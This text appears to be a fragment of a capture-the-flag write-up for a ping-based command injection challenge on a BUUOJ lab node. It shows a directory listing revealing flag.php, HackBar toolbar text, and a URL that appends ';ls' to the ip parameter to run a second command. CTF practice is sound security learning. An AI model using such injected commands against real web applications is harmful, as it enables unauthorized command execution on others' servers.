 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBa
Load URL
http://de256662-78d6-4776-a19f-027409876681.node4.buuoj.cn:81/?ip=127.0.0.1;ls
Split URL
Execution